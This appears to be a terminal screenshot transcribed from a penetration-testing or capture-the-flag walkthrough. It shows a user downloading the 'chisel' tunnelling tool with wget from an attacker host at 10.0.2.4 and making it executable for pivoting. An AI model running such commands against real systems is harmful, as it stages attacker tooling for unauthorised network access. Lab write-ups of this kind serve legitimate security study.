 thegrefg@003de2e89dda:~$ wget http://10.0.2.4:8000/chisel
--2024-04-02 17:51:26--  http://10.0.2.4:8000/chisel
Connecting to 10.0.2.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: 'chisel'
chisel 100%[===
2024-04-02 17:51:26 (920 MB/s) - 'chisel' saved [8654848/8654848]
thegrefg@003de2e89dda:~$ chmod +x chisel
thegrefg@003de2e89dda:~$ ls -l
total 8452
-rwxrwxr-x 1 thegrefg thegrefg 8654848 Apr  2 17:41 chisel
thegrefg@003de2e89dda:~$